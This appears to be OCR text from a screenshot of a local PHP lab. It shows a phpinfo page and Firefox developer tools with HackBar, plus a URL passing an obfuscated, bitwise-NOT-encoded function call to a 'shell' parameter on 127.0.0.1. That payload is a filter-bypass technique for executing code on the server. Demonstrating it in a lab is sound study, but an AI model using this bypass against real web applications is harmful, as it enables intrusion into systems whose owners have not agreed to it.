 PHP Version 7.1.9
php
System
Build Date
Compiler
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/test.php?shell=(~%8F%97%8F%96%91%99%90)();
Split URL
Execute